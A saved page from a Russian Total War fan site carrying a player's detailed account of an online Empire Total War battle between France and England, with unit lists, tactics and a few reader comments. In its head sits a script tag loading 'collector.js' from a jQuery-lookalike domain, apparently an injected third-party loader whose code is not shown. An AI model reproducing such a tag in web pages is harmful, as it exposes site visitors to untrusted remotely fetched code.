

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/generalam/empire-total-war.-bitva-francii-i-anglii.-zapiski-vijivshego-podporuchika.html
body_size: 10906
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <base href="/">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Empire Total War Империя тотал вар ETW ИТВ стим steam игра по сети стим игра по сети steam фракции">
  <meta name="description" content="Игра за фракции по сети steam в игре Empire Total War">
  <title>Empire Total War. Битва Франции и Англии. Записки выжившего подпоручика. | Генералам</title>
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script src="/components/com_jcomments/js/jcomments-v2.0.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.script.js"></script>
  <script language="javascript" type="text/javascript">
  var rightCollapseDefault='show';
  var excludeModules='38';
  </script>
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.rightcol.js"></script>
  <link rel="stylesheet" href="/templates/totalwars/css/menu.css" type="text/css">
  <link href="/css/template.css" rel="stylesheet" type="text/css">
  <script src="/Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
  <meta http-equiv="Content-Language" content="en">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div id="swflogo" align="center">
    <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="900" height="200" id="logo" align="middle">
      <param name="allowScriptAccess" value="sameDomain">
       <param name="movie" value="http://totalwars.ru/logo.swf">
       <param name="quality" value="high">
       <param name="bgcolor" value="#000000">
       <embed src="/logo.swf" quality="high" bgcolor="#000000" width="100%" height="200" name="logo" align="middle" allowscriptaccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer">
    </embed></object>
  </div>
<a name="Top" id="Top"></a>
  <ul class="accessibility">
    <li>
      <a href="#ja-content" title="Skip to content">Skip to content</a>
    </li>
    <li>
      <a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a>
    </li>
    <li>
      <a href="#ja-col1" title="Skip to 1st column">Skip to 1st column</a>
    </li>
    <li>
      <a href="#ja-col2" title="Skip to 2nd column">Skip to 2nd column</a>
    </li>
  </ul>
  <div id="ja-wrapper">
    <div id="ja-containerwrap-fr">
      <div id="ja-containerwrap2">
        <div id="ja-container">
          <div id="ja-container2" class="clearfix">
            <div id="ja-mainbody-fr" class="clearfix">
              <div id="ja-content" class="clearfix">
                <span class="breadcrumbs pathway"><a href="/" class="pathway">TotalWarS</a> <img src="/templates/totalwars/images/arrow.png" alt=""> <a href="/index.php/generalam/" class="pathway">Генералам</a> <img src="/templates/totalwars/images/arrow.png" alt=""> Empire Total War. Битва Франции и Англии. Записки выжившего подпоручика.</span>
                <h2 class="contentheading"><a href="/index.php/generalam/empire-total-war.-bitva-francii-i-anglii.-zapiski-vijivshego-podporuchika.html" class="contentpagetitle">Empire Total War. Битва Франции и Англии. Записки выжившего подпоручика.</a></h2>
                <div class="article-tools">
                  <div class="article-meta">
                    <span class="createby">Vlatezar</span>
                  </div>
                </div>
                <div class="article-content">
                  <p>Представляю вашему вниманию описание одной из битв по сети steam игры Empire Total War (вместе с роликом данной битвы). Ролик сохраняем в соответствующей директории игры и запускаем через меню «просмотр ролика». Файл ролика <a href="/images/etw/stat/rolik.rar">качать тут</a> (36 Kb)</p>
                  <p>За Францию взял оптимальный состав (6 пехотных полков + 7 кавалерийский эскадронов): 3 гвардии, 3 шотландских полка, 4 конных карабинера, 3 лёгких кавалерии.</p>
                  <p><img src="/images/etw/stat/fr.jpg" border="0" alt="Empire TW France" title="Состав за Францию Empire TW" width="658" height="184"></p>Первым делом смотрим, что за отряды у противника. Если есть пушки, то сразу, немедля, в атаку. Если пушек нет, то на этой карте занимаем холм слева, чтобы стрелять сверху вниз и чтобы кавалерия бежала с горы, если решимся атаковать ею в лоб.
                  <p>Противник тоже решил занять данный холм, причём кавалерию отправил вперёд. Тогда мы отправляем несколько отрядов кавалерии за спину уходящим англичанам и будем препятствовать уходу на холм, беспокоя сзади.<br>
                  Жаль на каре врезался (57.56). Отменять приказ уже было поздно, семь гвардейцев вражеских на семь конников променял – не в мою пользу. Один отряд чёрной стражи оторвался от своих.<br>
                  В это же время выстраиваем гвардию на холме и пора двигать правый фланг гвардии вперёд. Кавалерии слева там нет у меня :( Драгуны вражеские пошли прямо в лоб, получили залп (57.23), и в гору бегут – не должны сильный урон принести, да и завязнут в каре.<br>
                  Справа конницей расстреливаю отставший отряд, но делаю это бездарно, ибо кони по своим же стреляют.<br>
                  Но всё равно в плюсе – пол отряда чёрной стражи уже нет.</p>
                  <p>Слева по мне начинают стрелять колдстримы, первый выстрел их. Но в гору не должны много убить. Почему до сих пор не двигаю гвардию вперёд :(<br>
                  Противник решил прийти на выручку уполовиненному отряду, прислав драгун и повернув отряд колдстримов, которые будут обстреливать моих карабинеров (56.58).<br>
                  А по центру уже двигает стрелков. Залп! Шестерых унесли. Двигай же!!!</p>
                  <p>Слева 18 драгунов вырвались из каре, и по моей гвардии две вражеские стреляют. Драгун надо перехватить… но явно не успею уже … Так и есть - в спину «прилетели», убили 6 шотландцев (56.36). Своё каре развернул, теперь буду двумя по одному крайнему отряду чёрной стражи стрелять. Ударивших в спину драгун рукопашкой связал (благо по мне не стреляют пока) и подоспела лёгкая кавалерия. Минус 1 отряд драгун английских. У меня гвардия одна сейчас поляжет под двойным обстрелом. Дальнобойные второй залп (56.07). Наконец я выстроился. На сближение!!! Вражеская чёрная стража не выдержала двойного обстрела, в рукопашную полезла. Я сближаюсь в центре, по мне залп. Можно каву прямо в лоб. Эх… зря два отряда на одних колдстримов, они ещё в каре успели стать. И на меня тяжёлая по центру пошла, а залп чуть всего успел (55.41).</p>
                  <p><img src="/images/etw/stat/en.jpg" border="0" alt="Empire TW England" title="состав за Англию Empire Total War" width="643" height="192"></p>
                  <p>Справа часть кавы засылаю в спину (под обстрелом конечно, но огибать долго … лучше проскочить). Колдстримы в каре стали – «молодцы», по ним то стреляют. Кава проскочила моя, в тылу уже. А тяжёлая вражеская в центре немало унесла моих гвардейцев, тоже в тылу сейчас окажется, только у меня. Минус 1 отряд чёрной стражи – хорошо, но по убегающим стреляют и пытаются догнать мои шотландцы – плохо (55.28). Шотландский полк на тяжёлых в тылу – бегом, пострелять бы…</p>
                  <p>В тылу у врага две лёгкие кавы бьют в спину колдстримам. Вторая вражеская тяжёлая кава пошла мне в лоб шотландцам, почти целым, а не… передумал, решил лёгких коней моих убрать. В это же время уже тут проскочившие справа карабинеры, вернее один, второй завяз в драгунах. Поставил в каре … отлично, а я по драгунам, а каре под пулями.<br>
                  Что у меня в спине? Шотландцев я повернул во фронт (55.12), потому как против тяжёлых отсылаю двух карабинеров; один залез в рукопашку, второй в эту рубку стреляет. Так, на правом фланге притащил противник гвардию, которая отстала вначале (55.08), а вторая палит в рубящихся карабинеров перехваченных драгунами, причём своих больше расстреливает :) Тяжёлая кава пошла на меня! Залп!!! Как вовремя! Но снял с десяток моих, и пойдёт же дальше – в спину :(</p>
                  <p>И слева и справа перестроился из каре противник, но слева опять мои лёгкие кони. Минус 1 отряд карабинеров у меня; сейчас развернёт колдстримов полных (54.45). Нет! Минус 1 отряд колдстримов, получивший коней в спину. А у меня в тылу уже два отряда тяжёлых – это опасно! Да и моим лёгким теперь надо будет с драгунами разбираться. Минус 1 стрелки, получили карабинера и побежали. Минус 1 колдстрим слева, по которым двое моих стреляли. Похоже по пехоте я выигрываю (54.32).</p>
                  <p>Карабинеры, убившие стрелков идут на колдстримов в лоб, нарушат порядки. Тяжёлые безобразничают в тылу у меня :( Оо…, нормально, обоими в один отряд моей гвардии. Минус 1 моя гвардия. Обстреливающие мои карабинеры что то давно стоят без дела, пока другие ложатся под пулями :( Тяжёлые пошли дальше налево моих сминать. Минус 1 лёгкие кони, их трое оставалось. Другие лёгкие завязаны с драгунами, враг повернул против них своих колдстримов, сейчас палить будет в эту кучу; может и хорошо – моих мало, своих больше убьёт, да и залп целый потратит. А вот слева стреляют по убегающим мои шотландцы и гвардия – плохо (54.04).. лёгкую каву убираю, драгунов противник тоже убирает. В тылу тяжёлых надо забить (53.41).</p>
                  <p>Драгуны слева в спине очутились у моих шотландцев и гвардии. Минус 1 карабинер. Тяжёлые не хотят умирать. Мои лёгкие кони в тылу у полных колдстримов (53.21). Получил драгунов в спину, потерял 20 человек, ударил лёгкими в колдстримов, восьмерых всего убил, отбежал, драгунов завязал рукопашкой.</p>
                  <p>Минус 1 колдстрим - постреляли мои гвардейцы. Да когда же тяжёлые умрут!  Передвинем направо шотландцев, добьём чёрную стражу, а пока ударим в спину лёгкой кавой. Хорошо. Эх, погибла моя гвардия (52.50). Полные колдстримы выключены из битвы пока; чёрная стража сейчас получит залп шотландский. Драгуны вражеские в рукопашке потихоньку умирают. Тяжёлые достали! Ааа…, на шотландцев бегут! (52.35).<br>
                  Полные колдстримы дали залп. Полегли карабинеры и гвардия. Но получили в спину лёгкую каву (52.21). Шотландцами тяжёлых в рукопашку, хоть сейчас их добить., своих карабинеров на чёрную стражу, пока не выстроились. Минус 1 отряд драгун противника, сломались под моими ударами. Моя лёгкая кава завязла в колдстримах (52.08). Тяжёлые отбежали от шотландцев и бьют по другим шотландцам, слева. Завязать их рукопашной битвой! Остатками двух отрядов кавы в спину чёрной страже, чтобы не выстрелила; а как же колдстримы, вот это промах :( Минус 1 лёгкая кавалерия.</p>
                  <p>Может сейчас вытащить резерв, а то поздно будет. Да что же такое! Тяжёлые бегут обратно на шотландца. Ну а я резервом добью чёрную стражу. Колдстримы залп дали по мне.., сейчас получат. Один тяжёлый сдался!!! Ура! Колдстримы в каре. Пострелять бы, а некому пока. На каре не скачем (50.52). Выстраиваемся, стреляем по каре; тяжёлых почти нет, но ещё живы, сейчас ударят опять. (50.27). Могут выйти из каре – резерв вперёд! Как удачно ударил. Тяжёлых семеро осталось, изнурены наконец-то (50.11).</p>
                  <p>Стреляем дальше по колдстримам, резервом отбегаем. Тяжёлые сломались!!! Стреляем дальше (50.02). Всё. Колдстримы замигали (49.58). И генерала подстрелили под конец, хорошо.<br>
                  Да уж, десять минут непрерывного боя, с неясным до самого конца исходом. Противнику респект.</p>
                  <p><strong>Майор клана {EOS}<br>
                  Vlatezar</strong></p>
                </div>
<span class="article_separator"> </span> 
                <script type="text/javascript">


                var jcomments=new JComments(200, 'com_content','http://totalwars.ru/index.php?option=com_jcomments&tmpl=component');
                jcomments.setList('comments-list');
                </script>
                <div id="jc">
                  <div id="comments">
                    <h4>Комментарии<a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(200,'com_content',0);return false;"> </a>
</h4>
                    <div id="comments-list" class="comments-list">
                      <div class="even" id="comment-item-369">
                        <div class="rbox">
                          <div class="rbox_tr">
                            <div class="rbox_tl">
                              <div class="rbox_t">
                                 
                              </div>
                            </div>
                          </div>
                          <div class="rbox_m">
                            <div class="comment-box">
                              <span class="comments-vote"><span id="comment-vote-holder-369"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(369, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(369, -1);return false;"></a> <span class="vote-good">+4</span></span></span> <a class="comment-anchor" href="/index.php/generalam/empire-total-war.-bitva-francii-i-anglii.-zapiski-vijivshego-podporuchika.html#comment-369" id="comment-369">#3</a> <span class="comment-author">Prokos</span> <span class="comment-date">2009-08-11 10:58</span> <span class="comment-body" id="comment-body-369">Вступайте в наш клан Empire of Slashers (империя Рубак :)<br>
                              <br>
                              через месяц будете гамать не хуже :)</span> <span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(369); return false;">Цитировать</a></span>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="rbox_br">
                            <div class="rbox_bl">
                              <div class="rbox_b">
                                 
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="odd" id="comment-item-333">
                        <div class="rbox">
                          <div class="rbox_tr">
                            <div class="rbox_tl">
                              <div class="rbox_t">
                                 
                              </div>
                            </div>
                          </div>
                          <div class="rbox_m">
                            <div class="comment-box">
                              <span class="comments-vote"><span id="comment-vote-holder-333"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(333, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(333, -1);return false;"></a> <span class="vote-good">+2</span></span></span> <a class="comment-anchor" href="/index.php/generalam/empire-total-war.-bitva-francii-i-anglii.-zapiski-vijivshego-podporuchika.html#comment-333" id="comment-333">#2</a> <span class="comment-author">bahaha</span> <span class="comment-date">2009-07-20 02:49</span> <span class="comment-body" id="comment-body-333">да противник жестко играл)</span> <span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(333); return false;">Цитировать</a></span>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="rbox_br">
                            <div class="rbox_bl">
                              <div class="rbox_b">
                                 
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="even" id="comment-item-330">
                        <div class="rbox">
                          <div class="rbox_tr">
                            <div class="rbox_tl">
                              <div class="rbox_t">
                                 
                              </div>
                            </div>
                          </div>
                          <div class="rbox_m">
                            <div class="comment-box">
                              <span class="comments-vote"><span id="comment-vote-holder-330"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(330, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(330, -1);return false;"></a> <span class="vote-good">+3</span></span></span> <a class="comment-anchor" href="/index.php/generalam/empire-total-war.-bitva-francii-i-anglii.-zapiski-vijivshego-podporuchika.html#comment-330" id="comment-330">#1</a> <span class="comment-author">я лафф тотал вор</span> <span class="comment-date">2009-07-18 00:33</span> <span class="comment-body" id="comment-body-330">кулл гамал чел))</span> <span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(330); return false;">Цитировать</a></span>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="rbox_br">
                            <div class="rbox_bl">
                              <div class="rbox_b">
                                 
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div id="comments-list-footer">
                      <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(200,'com_content',0);return false;">Обновить список комментариев</a>
                    </div>
                  </div>
                  <div id="comments-form-link">
                    <a id="addcomments" class="showform" href="#addcomments" onclick="jcomments.showForm(200,'com_content', 'comments-form-link'); return false;">Добавить комментарий</a>
                  </div>
                  <div id="comments-footer" align="center"></div>
                  <script type="text/javascript">
                  jcomments.setAntiCache(1,0,1);
                  </script>
                </div>
                <script type="text/javascript">
                <!--
                google_ad_client = "pub-6888462692132983";
                /* total wars */
                google_ad_slot = "0860156958";
                google_ad_width = 728;
                google_ad_height = 90;
                //-->
                </script>
                <table style="width: 100%;" border="0" cellpadding="2" cellspacing="2">
                  <tbody>
                    <tr>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;">
                        <form action="https://totalwars.ru/" method="post" name="form2" id="form2">
                          <table width="95%" border="0" cellspacing="0" cellpadding="1" align="center" class="pollopros">
                            <thead>
                              <tr>
                                <td style="font-weight: bold;">Ваша оценка Empire Total War?</td>
                              </tr>
                            </thead>
                            <tr>
                              <td align="center">
                                <table class="pollstableborderopros" cellspacing="0" cellpadding="0" border="0">
                                  <tr>
                                    <td class="sectiontableentry2opros" valign="top"><input type="radio" name="voteid" id="voteid25" value="25" alt="25"></td>
                                    <td class="sectiontableentry2opros" valign="top"><label for="voteid25">Отлично! Игра превзошла все ожидания!</label></td>
                                  </tr>
                                  <tr>
                                    <td class="sectiontableentry1opros" valign="top"><input type="radio" name="voteid" id="voteid26" value="26" alt="26"></td>
                                    <td class="sectiontableentry1opros" valign="top"><label for="voteid26">Хорошо. Много нового и интересного.</label></td>
                                  </tr>
                                  <tr>
                                    <td class="sectiontableentry2opros" valign="top"><input type="radio" name="voteid" id="voteid27" value="27" alt="27"></td>
                                    <td class="sectiontableentry2opros" valign="top"><label for="voteid27">Нормально. Играю, хотя ожидал большего.</label></td>
                                  </tr>
                                  <tr>
                                    <td class="sectiontableentry1opros" valign="top"><input type="radio" name="voteid" id="voteid28" value="28" alt="28"></td>
                                    <td class="sectiontableentry1opros" valign="top"><label for="voteid28">Посредственно. Предыдущие игры серии были лучше.</label></td>
                                  </tr>
                                  <tr>
                                    <td class="sectiontableentry2opros" valign="top"><input type="radio" name="voteid" id="voteid29" value="29" alt="29"></td>
                                    <td class="sectiontableentry2opros" valign="top"><label for="voteid29">Плохо. Технические проблемы убивают удовольствие от игры.</label></td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr>
                              <td>
                                <div align="center">
                                  <input type="submit" name="task_button" class="button" value="Голосовать">   <input type="button" name="option" class="button" value="Результаты" onclick="document.location.href='/index.php/poll-results/vasha-ocenka-empire-total-war.html'">
                                </div>
                              </td>
                            </tr>
                          </table>
<input type="hidden" name="option" value="com_poll"> <input type="hidden" name="task" value="vote"> <input type="hidden" name="id" value="3"> <input type="hidden" name="7a8253000b604e32d0b25ce56187bbd4" value="1">
                        </form>
                      </td>
                      <td style="text-align: left;">
                        <form id="cse-search-box" action="https://totalwars.ru/search.php" name="cse-search-box">
                          <div>
                            <input name="cx" value="partner-pub-6888462692132983:u63wh8-w8da" type="hidden"><input name="cof" value="FORID:11" type="hidden"><input name="ie" value="UTF-8" type="hidden"><input name="q" size="31" type="text"><input name="sa" value="Поиск" type="submit">
                          </div>
                        </form>
                        <p></p>
                      </td>
                    </tr>
                  </tbody>
                </table>
              </div>
              <div id="ja-col1">
                <div class="moduletable_menu">
                  <h3>Главное меню</h3>
                  <ul class="menu">
                    <li class="item1">
                      <a href="/"><span>Главная страница</span></a>
                    </li>
                    <li class="item71">
                      <a href="/index.php/novosti-total-war/"><span>Новости Total War</span></a>
                    </li>
                    <li class="item17">
                      <a href="/index.php/katalog-fajlov/"><span>Каталог файлов</span></a>
                    </li>
                    <li class="item12">
                      <a href="/index.php/karta-sajta.html"><span>Карта сайта</span></a>
                    </li>
                    <li class="item70">
                      <a href="/index.php/istoriya/"><span>История</span></a>
                    </li>
                    <li class="item32">
                      <a href="/index.php/o-sajte/dobro-pojalovat-v-mir-total-war.html"><span>О сайте</span></a>
                    </li>
                    <li class="item62">
                      <a href="http://mods.totalwars.ru/" target="_blank"><span>Моды Total War</span></a>
                    </li>
                    <li class="item6"><span>Форум</span></li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Napoleon Total War</h3>
                  <ul class="menu">
                    <li class="item77">
                      <a href="/index.php/skrinshoti-i-video-napoleon-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Empire Total War</h3>
                  <ul class="menu">
                    <li class="item54">
                      <a href="/index.php/strategam/"><span>Стратегам</span></a>
                    </li>
                    <li class="item55">
                      <a href="/index.php/admiralam/"><span>Адмиралам</span></a>
                    </li>
                    <li id="current" class="active item67">
                      <a href="/index.php/generalam/"><span>Генералам</span></a>
                    </li>
                    <li class="item68">
                      <a href="/index.php/setevaya-igra/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item69">
                      <a href="/index.php/obshee/"><span>Общее</span></a>
                    </li>
                    <li class="item56">
                      <a href="/index.php/skrinshoti-i-video-empire-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item61">
                      <a href="/index.php/faq-ili-chavo/empire-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Medieval 2 Total War</h3>
                  <ul class="menu">
                    <li class="item41">
                      <a href="/index.php/rukovodstvo-k-medieval-ii-total-war-dlya-novichkov/"><span>Руководство</span></a>
                    </li>
                    <li class="item42">
                      <a href="/index.php/medieval-2-total-war-dlya-opitnih-bojcov/"><span>Ветеранам M2TW</span></a>
                    </li>
                    <li class="item43">
                      <a href="/index.php/medieval-ii-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item45">
                      <a href="/index.php/skrinshoti-i-video-medieval-2-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item46">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=3"><span>Файлы</span></a>
                    </li>
                    <li class="item59">
                      <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Rome Total War</h3>
                  <ul class="menu">
                    <li class="item66">
                      <a href="/index.php/rukovodstvo-k-rome-total-war-dlya-novichkov/"><span>Тактика и стратегия</span></a>
                    </li>
                    <li class="item47">
                      <a href="/index.php/rome-total-war-faq/"><span>Руководство</span></a>
                    </li>
                    <li class="item48">
                      <a href="/index.php/rome-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item51">
                      <a href="/index.php/skrinshoti-i-video-rome-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item50">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=2"><span>Файлы</span></a>
                    </li>
                    <li class="item60">
                      <a href="/index.php/faq-ili-chavo/rome-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <p>
                  <script type="text/javascript">

                  // <![CDATA[
                  if (!window.yandex_ad_is_displayed) {
                  document.write('<img src="/images/setup.ico>');
                  }
                  // ]]>
                  </script></p>
                </div>
                <div class="moduletable">
                  <h3>Наши ресурсы</h3>
                  <ul class="menu">
                    <li class="item8">
                      <span>Клан Empire of Slashers</span>
                    </li>
                    <li class="item72">
                      <span>Brothers in Arms</span>
                    </li>
                    <li class="item7">
                      <span>Клан USSR</span>
                    </li>
                    <li class="item52">
                      <a href="/mib/"><span>Mount & Blade</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  Сейчас 32 гостей онлайн
                </div>
                <div class="moduletable">
                  <form action="https://totalwars.ru/index.php/log-yourself-in.html" method="post" id="mod_loginform" style="margin:0px;" name="mod_loginform">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
                      <tr>
                        <td>
<span id="mod_login_usernametext"><label for="mod_login_username">Логин</label></span><br>
                        <input type="text" name="username" id="mod_login_username" class="inputbox" size="14"><br>
                        <span id="mod_login_passwordtext"><label for="mod_login_password">Пароль</label></span><br>
                        <span><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="14"></span><br>
                        <input type="hidden" name="op2" value="login"> <input type="hidden" name="lang" value="russian"> <input type="hidden" name="force_session" value="1"> <input type="hidden" name="return" value="B:aHR0cDovL3d3dy50b3RhbHdhcnMucnUvaW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZhbXA7SXRlbWlkPTY3JmFtcDtjYXRpZD0yMCZhbXA7aWQ9MjAwJmFtcDtsYW5nPXJ1JmFtcDt2aWV3PWFydGljbGU="> <input type="hidden" name="message" value="0"> <input type="hidden" name="loginfrom" value="loginmodule"> <input type="hidden" name="cbsecuritym3" value="cbm_573e67d2_722fbbc4_5af48419c96a42692c144c7b4c397c2d"> <input type="checkbox" name="remember" id="mod_login_remember" value="yes"> <span id="mod_login_remembermetext"><label for="mod_login_remember">Запомнить меня</label></span><br>
                        <input type="submit" name="Submit" class="button" value="Вход">
</td>
                      </tr>
                      <tr>
                        <td>
                          <a href="/index.php/forgotten-password.html" class="mod_login">Забыли пароль?</a>
                        </td>
                      </tr>
                      <tr>
                        <td>
                          Нет аккаунта? <a href="/index.php/create-an-account.html" class="mod_login">Зарегистрироваться</a>
                        </td>
                      </tr>
                    </table>
                  </form>
                </div>
              </div>
<br>
            </div>
          </div>
          <table class="mceItemTable" border="0">
            <tbody>
              <tr>
                <td style="width: 23%;"><img src="/images/totalwar1.gif" mce_src="http://totalwars.ru/images/totalwar1.gif" align="left" border="0"></td>
                <td>
                  <p style="text-align: center;" mce_style="text-align: center;"><span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;">На сайте размещены руководства и обзоры по играм серии <b>Total War</b>, а также модификации (моды) к ним.<br></span></span></p>
                  <p style="text-align: center;" mce_style="text-align: center;"><span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;"><b>Rome</b> (аддоны <b>Barbarian Invasion</b>, <b>Alexander</b>)<b>, </b> <b>Medieval 2</b> (аддон <b>Kingdoms</b>)<b>, </b> <b>Empire, Napoleon Total War</b></span></span><span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;">являются зарегистрированными товарными знаками <b>The Creative Assembly Limited</b></span></span> <span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;"><br>
                  (с) <a title="Total War" mce_href="http://totalwars.ru/" href="/">TotalWarS</a> 2009. Копирование материалов сайта разрешено при наличии в тексте прямой индексируемой ссылки на источник. Связь с администрацией сайта -</span></span> <img title="связь с администрацией" alt="связь с администрацией" src="/images/email.jpg" mce_src="http://totalwars.ru/images/email.jpg"><br mce_bogus="1"></p>
                </td>
              </tr>
            </tbody>
          </table>
          <div id="ja-footerwrap">
            <div id="ja-footer" class="clearfix">
              <div id="ja-footnav"></div>
              <div class="copyright"></div>
<br>
            </div>
          </div>
        </div>
      </div>
      <div style="visibility: hidden">
        <script type="text/javascript" language="javascript">

        hotlog_js="1.0"; hotlog_r=""+Math.random()+"&im=35&r="+
        escape(document.referrer)+"&pg="+escape(window.location.href);
        document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
        </script> 
        <script type="text/javascript" language="javascript1.1">


        hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
        </script> 
        <script type="text/javascript" language="javascript1.2">


        hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
        (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
        </script> 
        <script type="text/javascript" language="javascript1.3">


        hotlog_js="1.3";
        </script> <noscript></noscript>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
